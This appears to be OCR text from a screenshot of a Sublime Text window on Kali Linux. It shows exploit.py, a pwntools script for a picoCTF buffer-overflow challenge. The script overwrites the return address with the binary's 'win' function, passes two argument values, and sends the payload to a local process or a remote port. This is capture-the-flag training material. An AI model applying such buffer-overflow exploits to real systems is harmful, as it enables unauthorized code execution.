 argparse — Parser for c...
~/ctf/pico/binary_exploi...
kali@kali: ~/ctf/pico/bin...
~/ctf/pico/binary_exploitation/buffer_overflow2/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vuln exploit.py Build output vuln.c
1 #!/usr/bin/env python3
2
3 import argparse
4 import pwn
5
6 parser = argparse.ArgumentParser()
7 parser.add_argument("destination", type=str, choices={"local", "remote"})
8 parser.add_argument("--target", "-t", type=str, default="", required=False)
9 parser.add_argument("--port", "-p", type=int, default=0, required=False)
10 args = parser.parse_args()
11
12 elf = pwn.ELF("./vuln")
13
14 offset = 112
15
16 new_eip = pwn.p32(elf.symbols["win"])
17 return_address = pwn.p32(elf.symbols["main"])
18
19 payload = b"".join(
20 [
21 b"A" * 112,
22 new_eip,
23 return_address,
24 pwn.p32(0xCAFEF00D),
25 pwn.p32(0xF00DF00D),
26 ]
27 )
28
29 payload += b"\n"
30
31 with open("payload", "wb") as filp:
32 filp.write(payload)
33
34 if args.destination == "local":
35 p = elf.process()
36 elif args.destination == "remote":
37 p = pwn.remote(args.target, args.port)
38
39 p.sendline(payload)
40 p.interactive()
41
Sublack: already well formatted !, Line 36, Column 35 Spaces: 4 Python